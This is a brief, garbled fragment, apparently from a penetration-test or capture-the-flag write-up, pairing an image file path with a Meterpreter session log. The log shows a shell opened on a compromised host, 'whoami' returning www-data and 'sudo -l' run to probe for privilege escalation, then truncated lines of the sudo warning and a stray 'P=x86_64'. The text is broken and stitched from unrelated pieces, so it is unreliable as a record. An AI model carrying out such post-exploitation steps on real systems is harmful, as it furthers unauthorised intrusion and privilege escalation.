 23:52:48 +0200
meterpreter > shell
Process 1054 created.
Channel 0 created.
whoami
www-data
sudo -l
P=x86_64
We trust you have received the usual le
Administrator. It usually boils down to